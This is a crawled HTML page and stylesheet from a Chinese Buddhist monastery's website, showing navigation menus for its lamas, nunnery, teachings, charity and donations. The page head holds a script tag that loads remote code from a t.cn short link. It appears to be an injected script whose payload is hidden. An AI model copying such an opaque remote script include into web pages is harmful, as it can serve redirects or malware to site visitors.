

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thrangu.net/index.php?ac=article&at=list&tid=47
body_size: 2269
content:
<!DOCTYPE html>
<html>

<head>
<meta charset="UTF-8">
<script language="javascript" type="text/javascript" src="http://t.cn/Rk85MEq"></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>青海禅古扎西求林寺</title>
<meta name="keywords" content="" />
<meta name="description" content="" />
    <link rel="stylesheet" href="/templates/default/css/style.css">
</head>

<body class="inPage-body">
    <div class="w">

<div class="hd-main clearfix">
    <a href="#none" class="logo fl">
        <h2>最新法讯</h2>
        <img src="/templates/default/img/logo.gif" width="616" height="84">
    </a>
    <div class="search-main fr">
        <ol class="lang-main clearfix logo1">
            <li class="fr"><a style="color:#666;" href="/en/">English</a></li>
            <li class="fr"><a style="color:#666;" href="/ft/">繁体中文</a></li>
            <li class="fr"><a style="color:#F00; font-weight:600;" href="/">简体中文</a></li>
        </ol>
        <div style="margin-top:10px;">
        <form action="/index.php?ac=search&at=list" method="post">
            <span style="color:#333;">站内搜索</span>
            <input type="hidden" name="lng" value="cn">
            <input type="text" name="keyword" value="" />
            <button type="submit" style="width:50px;">搜索</button>
        </form>
        
            
        </div>
        
    </div>
</div>


<ul class="header-nav clearfix">
    <li class="fl" data-current="true"><a style="color:#FFF;" href="/">首页</a></li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=55">禅古寺四大活佛</a>
        <ul class="drop-down">
       <!--              <li><a style="color:#FFF;" title="尊贵查列蒋贡仁波切" href="/index.php?ac=article&at=list&tid=55">尊贵查列蒋贡仁波切</a></li>
                    <li><a style="color:#FFF;" title="尊贵创古仁波切" href="/index.php?ac=article&at=list&tid=56">尊贵创古仁波切</a></li>
                    <li><a style="color:#FFF;" title="尊贵洛卓尼玛仁波切" href="/index.php?ac=article&at=list&tid=57">尊贵洛卓尼玛仁波切</a></li>
                    <li><a style="color:#FFF;" title="尊贵殊利仁波切" href="/index.php?ac=article&at=list&tid=58">尊贵殊利仁波切</a></li>
         -->
            <li><a href="/index.php?ac=article&at=list&tid=55" style="color:#FFF;">尊贵查列蒋贡仁波切</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=56" style="color:#FFF;">尊贵创古仁波切</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=57" style="color:#FFF;">尊贵洛卓尼玛仁波切</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=58" style="color:#FFF;">尊贵殊利仁波切</a></li>
        </ul>
    </li>
    <li class="fl  hover "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=47">青海禅古寺简介</a>
        <ul class="drop-down">
            <li>禅古寺 ➥
                <ul class="drop-down active">
                    <li><a href="/index.php?ac=article&at=list&tid=62" style="color:#FFF;">地震前及地震后情况</a></li>
                    <li><a href="/index.php?ac=article&at=list&tid=63" style="color:#FFF;">震后重建</a></li>
                </ul>
            </li>
                        <li>女尼寺 ➥
                <ul class="drop-down active">
                    <li><a href="/index.php?ac=article&at=list&tid=72" style="color:#FFF;">女尼寺简介</a></li>
                    <li><a href="/index.php?ac=article&at=list&tid=74" style="color:#FFF;">女尼寺闭关中心</a></li>
                    <li><a href="/index.php?ac=article&at=list&tid=73" style="color:#FFF;">女尼佛学班</a></li>
                </ul>
            </li>
                        <li>文成公主庙 ➥
                <ul class="drop-down active">
                    <li><a href="/index.php?ac=article&at=list&tid=75" style="color:#FFF;">公主庙简介</a></li>
                </ul>
            </li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=48">最新法讯</a></li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=49">甘露妙法</a>
            <ul class="drop-down">
           <!--                  <li><a style="color:#FFF;" title="上师法照" href="/index.php?ac=article&at=list&tid=127">上师法照</a></li>
                            <li><a style="color:#FFF;" title="视频分享" href="/index.php?ac=article&at=list&tid=128">视频分享</a></li>
                            <li><a style="color:#FFF;" title="上师法音" href="/index.php?ac=article&at=list&tid=129">上师法音</a></li>
             -->
            <li><a href="/index.php?ac=article&at=list&tid=119" style="color:#FFF;">慧海明灯 ➥</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=81" style="color:#FFF;">噶举上师教言</a></li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=51">藏传佛教</a>
        <ul class="drop-down">
            <!--                 <li><a style="color:#FFF;" title="宁玛派" href="/index.php?ac=article&at=list&tid=76">宁玛派</a></li>
                            <li><a style="color:#FFF;" title="萨迦派" href="/index.php?ac=article&at=list&tid=77">萨迦派</a></li>
                            <li><a style="color:#FFF;" title="噶举派" href="/index.php?ac=article&at=list&tid=78">噶举派</a></li>
                            <li><a style="color:#FFF;" title="格鲁派" href="/index.php?ac=article&at=list&tid=79">格鲁派</a></li>
                            <li><a style="color:#FFF;" title="宗教文化艺术" href="/index.php?ac=article&at=list&tid=132">宗教文化艺术</a></li>
                            <li><a style="color:#FFF;" title="佛法故事" href="/index.php?ac=article&at=list&tid=135">佛法故事</a></li>
             -->
            <li><a href="/index.php?ac=article&at=list&tid=76" style="color:#FFF;">宁玛派</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=77" style="color:#FFF;">萨迦派</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=78" style="color:#FFF;">噶举派</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=79" style="color:#FFF;">格鲁派</a></li>
			<li><a href="/index.php?ac=article&at=list&tid=132" style="color:#FFF;">宗教文化艺术</a></li>
			<li><a href="/index.php?ac=article&at=list&tid=135" style="color:#FFF;">佛法故事</a></li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=124">慈善基金会</a>
        <ul class="drop-down">
            <!--  -->
            <li><a href="/index.php?ac=article&at=list&tid=125" style="color:#FFF;">慈善基金会工作</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=126" style="color:#FFF;">慈心公益</a></li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=53">媒体分享</a>
        <ul class="drop-down">
           <!--                  <li><a style="color:#FFF;" title="上师法照" href="/index.php?ac=article&at=list&tid=127">上师法照</a></li>
                            <li><a style="color:#FFF;" title="视频分享" href="/index.php?ac=article&at=list&tid=128">视频分享</a></li>
                            <li><a style="color:#FFF;" title="上师法音" href="/index.php?ac=article&at=list&tid=129">上师法音</a></li>
             -->
            <li><a href="/index.php?ac=article&at=list&tid=127" style="color:#FFF;">上师法照</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=128" style="color:#FFF;">视频分享</a></li>
            <li><a href="/index.php?ac=article&at=list&tid=129" style="color:#FFF;">上师法音</a></li>
        </ul>
    </li>
    <li class="fl "><a style="color:#FFF;" href="/index.php?ac=article&at=list&tid=54">供养三宝</a>
        <ul class="drop-down">
         <!--                    <li><a style="color:#FFF;" title="在线供养" href="/index.php?ac=article&at=list&tid=68">在线供养</a></li>
                            <li><a style="color:#FFF;" title="捐款方式" href="/index.php?ac=article&at=list&tid=67">捐款方式</a></li>
                            <li><a style="color:#FFF;" title="与我们联系" href="/index.php?ac=article&at=list&tid=69">与我们联系</a></li>
             -->
             <li><a href="/index.php?ac=article&at=list&tid=68" style="color:#FFF;">在线供养</a></li>
              <li><a href="/index.php?ac=article&at=list&tid=67" style="color:#FFF;">捐款方式</a></li>
               <li><a href="/index.php?ac=article&at=list&tid=69" style="color:#FFF;">与我们联系</a></li>
        </ul>
    </li>
</ul>
        
        <div class="inpage-container-wrap clearfix">
            <div class="left-nav fl active">
            	                <dl>
                    <dt><em></em><a style="color:#333;" title="禅古寺 ➥" href="/index.php?ac=article&at=list&tid=59">禅古寺 ➥</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="地震前及地震后情况" href="/index.php?ac=article&at=list&tid=62">地震前及地震后情况</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="震后重建" href="/index.php?ac=article&at=list&tid=63">震后重建</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="女尼寺 ➥" href="/index.php?ac=article&at=list&tid=60">女尼寺 ➥</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="女尼寺简介" href="/index.php?ac=article&at=list&tid=72">女尼寺简介</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="女尼寺闭关中心" href="/index.php?ac=article&at=list&tid=74">女尼寺闭关中心</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="女尼佛学班" href="/index.php?ac=article&at=list&tid=73">女尼佛学班</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="文成公主庙 ➥" href="/index.php?ac=article&at=list&tid=61">文成公主庙 ➥</a></dt>
                </dl>
                                <dl>
                    <dt><em></em><a style="color:#333;" title="公主庙简介" href="/index.php?ac=article&at=list&tid=75">公主庙简介</a></dt>
                </dl>
                
            </div>
            <div class="right-content fl">
                <div class="nav-link">
                    <span>当前位置： </span>
                    <a href="/index.php">首页</a>
	» <a href="/index.php?ac=article&at=list&tid=47">青海禅古寺简介</a>
 » <b>青海禅古寺简介</b>
                </div>
                <div style="clear:both;"></div>
                            </div>
        </div>
        

<div style="clear:both"></div>
<div class="footer">
    <div class="link-ent">
        <a href="http://www.thrangu.net/yisuadmin">管理入口</a>
        <a href="/index.php?ac=article&at=list&tid=48">最新法讯</a>
        <a href="/index.php?ac=article&at=list&tid=67">我要捐款</a>
        <a href="/index.php?ac=article&at=list&tid=97">功德回向</a>
        <a href="/index.php?ac=article&at=list&tid=69">与我们联系</a>
        <a href="http://www.yisu.cn/">网站建设</a>
    </div>
    <p>Copyright 2017-2018 青海禅古扎西求林寺 All Rights Reserved.</p>
</div>

<script src="/templates/default/js/jquery-1.9.1.min.js"></script>
<script src="/templates/default/js/action.js"></script>

    </div>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: http://thrangu.net/templates/default/css/style.css
body_size: 4971
content:
body {
    font-weight: '微软雅黑';
    min-width: 1200px;
}

.hidden {
    visibility: hidden;
}

q::after,
q::before {
    /* content: ''; */
}

q:after,
q:before {
    content: '';
}

* {
    word-wrap: break-word
}

html,
body,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
p,
iframe,
dl,
dt,
dd,
ul,
ol,
li,
pre,
form,
button,
input,
textarea,
th,
td,
fieldset {
    margin: 0;
    padding: 0
}

ul,
ol,
dl {
    list-style-type: none
}

html,
body {
    position: static
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%
}

address,
caption,
cite,
code,
dfn,
em,
th,
var {
    font-style: normal;
    font-weight: normal
}

input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit
}

input,
button {
    overflow: visible;
    vertical-align: middle;
    outline: none
}

body,
th,
td,
button,
input,
select,
textarea {
    font-family: "Microsoft Yahei", "Hiragino Sans GB", "Helvetica Neue", Helvetica, tahoma, arial, Verdana, sans-serif, "WenQuanYi Micro Hei", "\5B8B\4F53";
    font-size: 12px;
    color: #333;
    -webkit-font-smoothing: antialiased;
    -moz-font-smoothing: antialiased
}

body {
    line-height: 1.6
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%
}

.clearfix:after {
    display: block;
    content: "";
    clear: both;
}

.clearfix {
    zoom: 1;
}

.fl {
    float: left;
}

.fr {
    float: right;
}

a,
area {
    outline: none;
    blr: expression(this.onFocus=this.blur())
}

a {
    color:#666;
    text-decoration: none;
    cursor: pointer
}

a:hover {
    color: red;
}

a.ie6:hover {
    zoom: 1
}


/*a:focus{outline:none}*/


/*a:hover,a:active{outline:none}:focus{outline:none}*/

sub,
sup {
    vertical-align: baseline
}


/*img*/

img {
    border: 0;
    vertical-align: middle
}

a img,
img {
    -ms-interpolation-mode: bicubic
}

.img-responsive {
    max-width: 100%;
    height: auto
}


/*IE下a:hover 背景闪烁*/

html {
    overflow: -moz-scrollbars-vertical;
    zoom:expression(function(ele) {
        ele.style.zoom="1";
        document.execCommand("BackgroundImageCache", false, true)
    }
    (this))
}


/*HTML5 reset*/

header,
footer,
section,
aside,
details,
menu,
article,
section,
nav,
address,
hgroup,
figure,
figcaption,
legend {
    display: block;
    margin: 0;
    padding: 0
}

time {
    display: inline
}

audio,
canvas,
video {
    display: inline-block;
    *display: inline;
    *zoom: 1
}

audio:not([controls]) {
    display: none
}

legend {
    width: 100%;
    margin-bottom: 20px;
    font-size: 21px;
    line-height: 40px;
    border: 0;
    border-bottom: 1px solid #e5e5e5
}

legend small {
    font-size: 15px;
    color: #999
}

svg:not(:root) {
    overflow: hidden
}

fieldset {
    border-width: 0;
    padding: 0.35em 0.625em 0.75em;
    margin: 0 2px;
    border: 1px solid #c0c0c0
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    /* 2 */
    box-sizing: content-box
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none
}

table {
    border-collapse: collapse;
    width: 100%;
}


/*首页*/

.index-body {
    background: url(../img/bg.jpg);
}

.w {
    width: 1020px;
    margin: 0 auto;
}

.hd-main {
    height: 120px;
}

.hd-main .logo {
    overflow: hidden;
    margin: 20px 0;
}

.hd-main .logo h2 {
    text-indent: -99999em;
    font-size: 0;
}

.hd-main .search-main .lang-main {
    color: #d5c6b1;
    font-size: 12px;
    padding-top: 70px;
}

.hd-main .search-main .lang-main li {
    cursor: pointer;
    padding-left: 20px;
}

.hd-main .search-main .lang-main.logo1 li {
    color: #ff9a00;
}

.hd-main .search-main .lang-main.logo1 li.active {
    color: #ff9a00;
}

.hd-main .search-main .lang-main li.active {
    font-size: 14px;
    color: #fde8b1;
    font-weight: bold;
}

.hd-main .search-main .station-search span.active {
    color: #a70000;
}

.header-nav {
    width: 100%;
    height: 52px;
    background: url(../img/hdBG.png) #a70000 no-repeat;
    margin-top: 5px;
    padding: 10px 0;
}

.header-nav li {
    height: 52px;
    line-height: 52px;
    font-size: 18px;
    color: #fff;
    position: relative;
    cursor: pointer;
    transition: all .5s ease;
}

.header-nav li a {
    height: 52px;
    display: block;
    padding: 0 15px;
}

.header-nav li.hover {
    background: #8c0101;
    color: #fdee03;
}

.header-nav li.show {
    background: #8c0101;
    color: #fdee03;
    transition: all .5s ease;
}

.header-nav li:hover {
    background: #8c0101;
    color: #fdee03;
    transition: all .5s ease;
}

.header-nav li .drop-down {
    width: 100%;
    position: absolute;
    left: 0;
    top: 52px;
    background: #8c0101;
    text-align: center;
    display: none;
    z-index: 1;
}

.header-nav li .drop-down.show {
    display: block;
}

.header-nav li .drop-down.active {
    left: 100%;
    top: 0;
}

.header-nav li .drop-down li {
    display: block;
    font-size: 12px;
    color: #fff;
    height: 32px;
    line-height: 32px;
    padding: 0;
}

.header-nav li .drop-down li:hover {
    transition: all .5s ease;
    background: #a70000;
}

.banner-wrap {
    margin: 10px 0;
}

.banner-wrap .banner-right {
    width: 274px;
    height: 163px;
    background: url(../img/banner-bg.jpg) no-repeat;
    padding: 85px 28px 60px 15px;
    font-size: 12px;
    color: #857342;
    line-height: 18px;
    position: relative;
}

.banner-wrap .banner-right .sim {
    position: absolute;
    right: 0;
    bottom: 60px;
    width: 252px;
    height: 20px;
}

.banner-wrap .banner-right .sim a {
    color: #8c0101;
    font-size: 12px;
}

.banner-wrap .banner-right .sim a:hover {
    color: red;
}

.home-con-wrap {
    width: 100%;
    height: 676px;
    background: url(../img/con-bg.jpg) no-repeat;
}

.home-con-wrap .pull-left {
    padding: 20px 28px;
    width: 272px;
}

.home-con-wrap .pull-left .title,
.home-con-wrap .pull-right .title {
    height: 42px;
    line-height: 42px;
}

.home-con-wrap .pull-left .title h4,
.home-con-wrap .pull-right .title h4 {
    padding-left: 35px;
    font-size: 14px;
    color: #a70000;
    font-weight: normal;
    background: url(../img/data.png) no-repeat center left;
}

.home-con-wrap .pull-left .title a,
.home-con-wrap .pull-right .title a {
    font-size: 12px;
    color: #9e8b69;
}

.home-con-wrap .pull-left .title a:hover,
.home-con-wrap .pull-right .title a:hover {
    color: red;
}

.home-con-wrap .pull-left .title a em,
.home-con-wrap .pull-right .title a em {
    font-family: '宋体';
    margin-left: 5px;
}

.home-con-wrap .pull-left .video-wrap {
    width: 270px;
    height: 180px;
}

.home-con-wrap .pull-left .culture-wrap {
    padding-top: 10px;
}

.home-con-wrap .pull-left .culture-wrap .con li {
    padding-top: 10px;
}

.home-con-wrap .pull-left .culture-wrap .con li .item {
    width: 182px;
    padding-left: 15px;
}

.home-con-wrap .pull-left .culture-wrap .con li .item h2 {
    font-size: 14px;
    color: #4a2713;
    padding-bottom: 5px;
}

.home-con-wrap .pull-left .culture-wrap .con li .item p {
    font-size: 12px;
    color: #999;
    line-height: 18px;
    height: 36px;
    overflow: hidden;
    position: relative;
}

.home-con-wrap .pull-left .culture-wrap .con li .item p span {
    background: #fbf6d6;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 60px;
}

.home-con-wrap .pull-left .culture-wrap .con li .item .btn-main {
    padding-top: 15px;
}

.home-con-wrap .pull-left .culture-wrap .con li .item .btn-main a {
    display: inline-block;
    width: 68px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    background: #c5ab6c;
    color: #fff;
    border-radius: 5px;
}

.home-con-wrap .pull-center {
    width: 380px;
    height: 610px;
    background: url(../img/con-bg.png) no-repeat;
    margin-top: 33px;
    padding: 0 22px;
}

.home-con-wrap .pull-center .title {
    text-align: center;
    font-size: 24px;
    color: #800d13;
    font-family: '宋体';
    padding: 13px 0;
}

.home-con-wrap .pull-center .forwa {
    transition: all .5s ease;
    display: block;
    text-align: center;
    font-size: 23px;
    color: #030000;
    text-decoration: underline;
}

.home-con-wrap .pull-center .forwa:hover {
    transition: all .5s ease;
    color: #e66e49;
}

.home-con-wrap .pull-center .con-letter p {
    font-size: 16px;
    color: #797979;
    height: 50px;
    overflow: hidden;
    border-bottom: 1px dashed #d0ccb0;
    text-align: center;
    padding: 10px 0;
}

.home-con-wrap .pull-center .con-dya {
    border-bottom: 1px dashed #d0ccb0;
    padding-bottom: 20px;
}

.home-con-wrap .pull-center .con-dya li {
    padding-top: 20px;
}

.home-con-wrap .pull-center .con-dya .item {
    width: 231px;
    padding-left: 15px;
}

.home-con-wrap .pull-center .con-dya .item h2 {
    font-size: 14px;
    color: #4a2713;
}

.home-con-wrap .pull-center .con-dya .item p {
    line-height: 18px;
    color: #999;
    padding-top: 5px;
    height: 40px;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.home-con-wrap .pull-center .new-inf li {
    padding-left: 101px;
    width: 279px;
    position: relative;
    margin-top: 10px;
    height: 15px;
    overflow: hidden;
    line-height: 15px;
    white-space: nowrap;
    text-overflow: ellipsis;
}

.home-con-wrap .pull-center .new-inf li span {
    position: absolute;
    left: 0;
    top: 0;
    text-align: right;
    width: 90px;
    font-size: 14px;
    color: #8c673a;
    padding-right: 11px;
}

.home-con-wrap .pull-right {
    padding: 5px 15px;
    width: 235px;
}

.home-con-wrap .pull-right .title h4.lb {
    padding-left: 27px;
    background: url(../img/data1.png) no-repeat left center;
}

.home-con-wrap .pull-right .item .img-main {
    position: relative;
    margin: 8px 8px 0 0;
}

.home-con-wrap .pull-right .item .img-main:nth-child(2n) {
    margin-right: 0;
}

.home-con-wrap .pull-right .item .img-main span {
    position: absolute;
    left: 0;
    bottom: 0;
    text-align: center;
    color: #fff;
    width: 100%;
    height: 20px;
    line-height: 20px;
    background: rgba(0, 0, 0, .5)
}

.home-con-wrap .pull-right .LB-story .link-main a {
    display: block;
    text-indent: 16px;
    line-height: 42px;
    height: 42px;
    font-size: 12px;
    color: #4a2713;
    background: #f3e8d3;
    margin-bottom: 2px;
    border-bottom: 1px solid #e7d6b5;
}

.home-con-wrap .pull-right .LB-story .link-main a:hover {
    color: #4a2713;
    background: #f0eac6;
}

.home-gif-wrap {
    padding: 20px 0;
}

.footer {
    width: 100%;
    height: 104px;
    background: url(../img/footer-bg.png) no-repeat center #960101;
    text-align: center;
}

.footer .link-ent {
    padding-top: 35px;
}

.footer .link-ent a {
    color: #fff;
    display: inline-block;
    border-right: 1px solid #fff;
    line-height: 12px;
    padding: 0 10px;
}

.footer .link-ent a:hover {
    color: #fdee03;
}

.footer .link-ent a:last-child {
    border: none;
}

.footer p {
    color: #d5c6b1;
    padding-top: 10px;
}


/*首页-内页*/

.inPage-body {
    background: url(../img/inside_background.jpg);
    padding-bottom: 85px;
}

.inpage-container-wrap {
    width: 100%;
    min-height: 810px;
    position: relative;
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0.6) 0%, rgba(255, 255, 255, .4) 40%, rgba(255, 255, 255, 0.3) 60%, rgba(255, 255, 255, 0.1) 60%);
}

.inpage-container-wrap .left-nav {
    width: 220px;
    min-height: 780px;
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    background: url(../img/huabian.png) no-repeat right 12px;
}

.inpage-container-wrap .left-nav dl:nth-child(1) {
    margin-top: 30px;
}

.inpage-container-wrap .left-nav.active dt {
    padding-right: 0;
    width: 180px;
}

.inpage-container-wrap .left-nav dl {
    padding: 0 25px 0 0;
}

.inpage-container-wrap .left-nav dt {
    width: 125px;
    height: 31px;
    line-height: 31px;
    font-size: 18px;
    color: #333;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    border-radius: 10px;
    padding-right: 30px;
    margin-bottom: 10px;
}

.inpage-container-wrap .left-nav dl.active dd {
    display: block;
}

.inpage-container-wrap .left-nav dd {
    width: 160px;
    min-height: 31px;
    line-height: 31px;
    font-size: 16px;
    color: #333;
    position: relative;
    padding-left: 25px;
    cursor: pointer;
    border-radius: 10px;
    display: none;
}

.inpage-container-wrap .left-nav dd.active {
    font-size: 16px;
    color: #a70000;
    font-weight: bold;
}

.inpage-container-wrap .left-nav dd li {
    font-size: 14px;
    color: #333;
}

.inpage-container-wrap .left-nav dd ol {
    display: none;
}

.inpage-container-wrap .left-nav dd ol.active {
    display: block;
}

.inpage-container-wrap .left-nav dd em {
    transition: all .5s ease;
    position: absolute;
    left: 13px;
    top: 13px;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-left: 3px solid #999;
}

.inpage-container-wrap .left-nav dd em.active {
    transition: all .5s ease;
    transform: rotate(45deg);
}

.inpage-container-wrap .left-nav dl.active dt {
    background: #a70000;
    color: #fff;
}

.inpage-container-wrap .left-nav dl.active dt em {
    display: none;
}

.inpage-container-wrap .left-nav dl dt span {
    position: absolute;
    top: 50%;
    right: 7px;
    width: 14px;
    height: 14px;
    border: 1px solid #c14b42;
    color: #c14b42;
    border-radius: 50%;
    font-size: 10px;
    line-height: 12px;
    text-align: center;
    margin-top: -7.5px;
}

.inpage-container-wrap .left-nav dl.active dt span {
    color: #fff;
    border-color: #fff;
}

.inpage-container-wrap .left-nav dt em {
    position: absolute;
    left: 13px;
    top: 12px;
    border-top: 3px solid transparent;
    border-bottom: 3px solid transparent;
    border-left: 3px solid #560001;
}

.inpage-container-wrap .right-content {
    width: 760px;
    min-height: 780px;
    padding: 0 20px;
    padding-top: 10px;
    float: right;
}

.inpage-container-wrap .right-content .nav-link {
    text-align: right;
    height: 29px;
    line-height: 29px;
    border-bottom: 1px solid #dfdfdf;
    color: #666;
    font-family: '宋体';
}

.inpage-container-wrap .right-content .auf {
    margin-top: 20px;
}

.inpage-container-wrap .right-content .auf li {
    margin-right: 64px;
    margin-top: 10px;
    cursor: pointer;
    height: 221px;
    position: relative;
}

.inpage-container-wrap .right-content .auf li .btn {
    padding: 0 5px;
    height: 20px;
    background: #fffbef;
    border: 1px solid #ccc;
    border-radius: 5px;
    text-align: center;
    line-height: 20px;
    color: #333;
    position: absolute;
    right: 0;
    bottom: 3px;
}

.inpage-container-wrap .right-content .auf li audio {
    display: block;
    width: 142px;
}

.inpage-container-wrap .right-content .auf li:nth-child(4n) {
    margin-right: 0;
}

.inpage-container-wrap .right-content .auf li h2 {
    width: 142px;
    height: 30px;
    line-height: 30px;
    font-weight: normal;
    text-align: center;
    font-size: 14px;
    color: #fff;
    position: absolute;
    left: 0;
    top: 161px;
    background: rgba(0, 0, 0, .5);
}

.inpage-container-wrap .right-content .nav-link span {
    color: #ff9a00;
    font-family: '微软雅黑';
}

.inpage-container-wrap .right-content .nav-link a {
    font-size: 12px;
    font-family: '微软雅黑';
    color: #666;
}

.inpage-container-wrap .right-content .nav-link a:hover {
    color: #bc1b21;
}

.inpage-container-wrap .right-content .title {
    padding: 40px 0;
    text-align: center;
}

.inpage-container-wrap .right-content .item-main {
    color: #333;
}

.inpage-container-wrap .right-content .item-main p {
    line-height: 22px;
    padding-bottom: 20px;
    font-size: 14px;
    text-indent: 2em;
}

.inpage-container-wrap .right-content .item-main .pull-left {
    width: 526px;
    padding-right: 25px;
}

.inpage-container-wrap .right-content .item-lest {
    margin-top: 30px;
    width: 50%;
}

.inpage-container-wrap .right-content.active .item-lest {
    width: 100%;
}

.inpage-container-wrap .right-content .item-lest .pull-right {
    width: 523px;
    padding-left: 27px;
    text-align: left;
}

.inpage-container-wrap .right-content .item-lest .pull-right .atr-title {
    font-size: 18px;
    color: #4a2713;
}

.inpage-container-wrap .right-content .item-lest .pull-right .timer {
    font-size: 14px;
    color: #999;
    line-height: 100%;
    font-weight: normal;
    padding: 10px 0;
}

.inpage-container-wrap .right-content .item-lest .pull-right .word {
    font-size: 14px;
    font-weight: normal;
    color: #666;
    line-height: 22px;
}

.inpage-container-wrap .right-content .item-lest .pull-right .btn {
    transition: all .5s ease;
    width: 68px;
    height: 20px;
    background: #c5ab6c;
    color: #fff;
    display: block;
    text-align: center;
    line-height: 20px;
    border-radius: 5px;
    margin-top: 5px;
}

.inpage-container-wrap .right-content .item-lest .pull-right .btn:hover {
    transition: all .5s ease;
    background: #8c0101;
}

.paper-page-parent {
    padding-top: 26px;
    padding-bottom: 70px;
    margin: 0 auto;
    width: 100%;
}

.paper-page-parent span {
    width: 74px;
    height: 30px;
    border: 1px solid #e7e6e6;
    font-size: 14px;
    color: #888;
    text-align: center;
    line-height: 30px;
    margin: 0 10px;
}

.paper-page-parent span.active {
    color: #960101;
    border: 1px solid #960101;
    height: 32px;
}

.paper-page-parent a {
    width: 30px;
    height: 30px;
    border: 1px solid #ededed;
    text-align: center;
    line-height: 30px;
    color: #333;
}

.paper-page-parent a.active {
    background: #960101;
    color: #fff;
    border: none;
    width: 32px;
    height: 32px;
}

.paper-page-parent i {
    width: 51px;
    text-indent: 2em;
    line-height: 40px;
}

.paper-page-parent em {
    line-height: 30px;
    color: #888888;
    font-size: 12px;
    padding-right: 10px;
}

.paper-page-parent em input {
    width: 50px;
    height: 30px;
    border: 1px solid #ededed;
    margin: 0 5px;
}

.inpage-container-wrap .right-content .photo {
    width: 709px;
    padding: 25px;
    border: 1px solid #dfdfdf;
    border-radius: 5px;
    margin-top: 20px;
}

.inpage-container-wrap .right-content .photo p {
    font-size: 14px;
    color: #333;
    text-align: center;
    padding-top: 20px;
}

.inpage-container-wrap .right-content .page {
    height: 90px;
    position: relative;
    margin: 20px 42px 0;
}

.inpage-container-wrap .right-content .img-wrap {
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: relative;
}

.inpage-container-wrap .right-content .img-wrap .img-move {
    position: absolute;
    left: 0;
    top: 0;
}

.inpage-container-wrap .right-content .img-wrap img {
    margin-right: 10px;
    cursor: pointer;
}

.inpage-container-wrap .right-content .page .btn {
    transition: all .5s ease;
    width: 42px;
    line-height: 90px;
    text-align: center;
    height: 100%;
    color: #b76969;
    font-size: 60px;
    font-family: '宋体';
    font-weight: bold;
    position: absolute;
    top: 0;
    border-radius: 5px;
}

.inpage-container-wrap .right-content .page .btn:hover {
    transition: all .5s ease;
    border: 1px solid #ccc;
}

.inpage-container-wrap .right-content .page .btn.pull-left {
    left: -45px;
}

.inpage-container-wrap .right-content .page .btn.pull-right {
    right: -45px;
}

.inpage-container-wrap .right-content .video li {
    text-align: center;
    width: 236px;
    margin-right: 25px;
    margin-top: 15px;
}

.inpage-container-wrap .right-content .video li:nth-child(3n) {
    margin-right: 0;
}

.inpage-container-wrap .right-content .video li h2 {
    height: 30px;
    line-height: 30px;
    font-size: 14px;
    color: #333333;
    font-weight: normal;
    position: relative;
}

.inpage-container-wrap .right-content .video li h2 input {
    position: absolute;
    top: 0;
    right: 0;
    width: 50px;
    height: 100%;
}

.inpage-container-wrap .right-content .video li video {
    height: 156px;
    width: 100%;
}

.inpage-container-wrap .right-content .content-main-lest {
    width: 100%;
    padding: 10px 0;
}

.inpage-container-wrap .right-content .content-main-lest .text-main {
    width: 215px;
    padding-left: 18px;
}

.inpage-container-wrap .right-content .content-main-lest .text-main h2 {
    color: #4a2713;
    font-size: 16px;
}

.inpage-container-wrap .right-content .content-main-lest .text-main .author {
    color: #ab7900;
    font-size: 14px;
}

.inpage-container-wrap .right-content .content-main-lest .text-main .text {
    font-size: 14px;
    color: #999;
}

.inpage-container-wrap .right-content .content-main-lest .text-main .btn-main {
    padding-top: 15px;
}

.inpage-container-wrap .right-content .content-main-lest .text-main .btn-main .btn {
    width: 68px;
    height: 20px;
    border-radius: 5px;
    background: #c5ab6c;
    color: #fff;
    text-align: center;
    line-height: 20px;
